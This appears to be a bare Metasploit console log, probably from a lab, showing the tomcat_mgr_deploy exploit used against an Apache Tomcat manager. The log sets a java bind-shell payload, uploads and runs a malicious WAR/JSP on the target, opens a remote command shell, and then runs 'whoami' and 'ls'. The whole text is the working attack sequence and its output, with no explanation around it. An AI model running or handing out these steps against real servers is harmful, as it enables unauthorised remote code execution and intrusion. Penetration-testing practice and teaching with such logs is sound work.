 msf exploit(tomcat_mgr_deploy) > set PAYLOAD java/shell/bind_tcp
PAYLOAD => java/shell/bind_tcp
msf exploit(tomcat_mgr_deploy) > exploit
[*] Started bind handler
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6453 bytes as Gs3gwHBsFGTUaApz6jSBzSgrDf.war ...
[*] Executing /Gs3gwHBsFGTUaApz6jSBzSgrDf/WgMv2IDKV2wFhNUhAiuHU.jsp...
[*] Undeploying Gs3gwHBsFGTUaApz6jSBzSgrDf ...
[*] Sending stage (2976 bytes) to 192.168.1.3
[*] Command shell session 5 opened (192.168.1.2:54506 -> 192.168.1.3:4444) at 2015-04-22 19:50:03 +0200
whoami
tomcat55
ls